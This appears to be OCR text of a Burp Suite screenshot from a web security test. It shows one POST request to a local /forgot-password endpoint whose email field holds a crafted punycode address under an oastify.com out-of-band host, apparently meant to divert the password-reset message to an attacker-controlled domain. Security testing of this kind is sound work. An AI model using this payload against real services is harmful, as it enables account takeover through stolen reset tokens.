 # Host Method URL Para
396 http://localhost:3000 POST /forgot-password ✓
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 71
4 Cache-Control: max-age=0
9 Origin: http://localhost:3000
10 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
18 Referer: http://localhost:3000/forgot-password
20 Connection: keep-alive
21
22 email=victim%40xn--pc-wbb.hav9u563lcqb7o70cddp3fjxwo2fq6gu5.oastify.com